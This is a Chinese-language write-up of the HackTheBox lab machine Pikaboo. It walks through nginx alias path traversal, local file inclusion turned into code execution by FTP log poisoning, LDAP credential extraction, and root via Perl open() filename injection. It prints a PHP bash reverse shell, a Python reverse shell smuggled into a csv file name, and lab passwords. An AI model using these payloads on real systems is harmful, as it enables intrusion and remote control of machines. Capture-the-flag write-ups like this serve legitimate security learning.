基本信息
端口扫描
21,22,80:
1 | nmap -sC -sV 10.10.10.249 |
80

目录扫描
admin点进去,根据信息发现是81端口,nginx反代:

nginx配置不当可以进行目录遍历:
- Path traversal via misconfigured NGINX alias - Vulnerabilities - Acunetix
https://www.acunetix.com/vulnerabilities/web/path-traversal-via-misconfigured-nginx-alias/
利用这个方式扫目录:
1 | gobuster dir -u http://10.10.10.249/admin../ -w /usr/share/seclists/Discovery/Web-Content/common.txt -t 50 |

admin_staging
根据status里得到的信息,同样方式访问admin_staging:
LFI
根据页面参数格式,可能存在lfi,fuzz后发现可以包含几个日志文件:

LFI to RCE
根据已有条件,搜到:
- FTP Log Poisoning Through LFI - Secnhack
https://secnhack.in/ftp-log-poisoning-through-lfi/

ftp连接时注入php代码到日志中,web包含ftp日志,触发执行php代码:
1 | <?php exec("/bin/bash -c 'bash -i > /dev/tcp/10.10.14.6/4444 0>&1'"); ?> |

user flag
www-data用户可以去读取pwnmeow用户目录user.txt:

信息
ldap
查看端口可以发现本地389,LDAP:

config
/opt/pokeapi/config/settings.py中可以得到ldap密码:
1 | DATABASES = { |
LDAP
使用得到认证信息可以进行ldap查询,获取其他信息
1 | ldapsearch -D "cn=binduser,ou=users,dc=pikaboo,dc=htb" -w 'J~42%W?PFHl]g' -b 'dc=pikaboo,dc=htb' -LLL -h 127.0.0.1 -p 389 -s sub "(objectClass=*)" |
pwnmeow
ldap中得到pwnmeow用户密码,不能ssh,可以FTP:
1 | echo X0cwdFQ0X0M0dGNIXyczbV80bEwhXw== | base64 -d |

提权信息
查看crontab可以发现root定期对ftp下的目录进行csvupdate:

/usr/local/bin/csvupdate
查看这个文件,发现是一个perl脚本,内部使用open打开csv文件,根据相关信息,搜到:
- security - perl open() injection prevention - Stack Overflow
https://stackoverflow.com/questions/26614348/perl-open-injection-prevention

所以我们可以生成一个文件名是恶意代码的csv文件,使其执行

exploit & root flag
生成个恶意文件名的csv,ftp上传,等待执行,得到root shell:
1 | |python3 -c 'import os,pty,socket;s=socket.socket();s.connect((\"10.10.14.6\", 4444));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn(\"sh\")';echo .csv |
参考资料
- Path traversal via misconfigured NGINX alias - Vulnerabilities - Acunetix
https://www.acunetix.com/vulnerabilities/web/path-traversal-via-misconfigured-nginx-alias/ - 